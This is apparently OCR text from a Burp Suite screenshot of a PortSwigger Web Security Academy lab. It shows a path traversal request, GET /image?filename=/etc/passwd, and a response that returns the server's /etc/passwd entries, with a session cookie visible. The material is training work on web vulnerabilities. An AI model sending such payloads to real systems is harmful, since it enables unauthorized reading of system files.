 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0ae2008403da491d805735f5002f0010.web-security-academy.
net
3 Cookie: session=HkqalmH6hUl9dR5SsMwQdPZC87uBj5mq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
Credentials
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin